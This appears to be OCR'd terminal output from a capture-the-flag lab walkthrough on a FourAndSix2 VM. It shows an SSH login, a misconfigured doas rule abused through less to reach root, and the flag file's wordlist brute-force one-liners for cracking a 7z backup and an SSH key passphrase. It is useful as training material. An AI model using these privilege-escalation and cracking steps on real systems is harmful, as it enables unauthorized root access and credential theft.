 ssh -i id_rsa -l user 192.168.56.105
File Modifica Visualizza Cerca Terminale Schede Aiuto
ssh -i id_rsa -l user 192.168.56.105 root@nightblade: /media/sf_Documents/FourAndSix
man: outdated mandoc.db contains bogus man1/doas.1 entry, run makewhatis /usr/share/man
man: No entry for doas in the manual.
fourandsix2$ cat /etc/doas.conf
permit nopass keepenv user as root cmd /usr/bin/less args /var/log/authlog
permit nopass keepenv root as root
fourandsix2$ doas /usr/bin/less /var/log/authlog
fourandsix2$ doas /usr/bin/less /var/log/authlog
fourandsix2$ doas /usr/bin/less storage/backup.7z
doas: Operation not permitted
fourandsix2$ doas /usr/bin/less /var/log/authlog
authlog       authlog.0.gz
fourandsix2$ doas /usr/bin/less /var/log/authlog
fourandsix2$ doas /usr/bin/less /var/log/authlog
ksh: /bin/bash: not found
/bin/bash: exited with status 127
Press any key to continue [: to enter more ex commands]:
fourandsix2# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
fourandsix2# cat /root/flag.txt
Nice you hacked all the passwords!
Not all tools worked well. But with some command magic...:
cat /usr/share/wordlists/rockyou.txt|while read line; do 7z e backup.7z -p"$line" -oout; if grep -iRl SSH; then echo $line; break;fi;done
cat /usr/share/wordlists/rockyou.txt|while read line; do if ssh-keygen -p -P "$line" -N password -f id_rsa; then echo $line; break;fi;done
Here is the flag:
acd043bc3103ed3dd02eee99d5b0ff42
fourandsix2#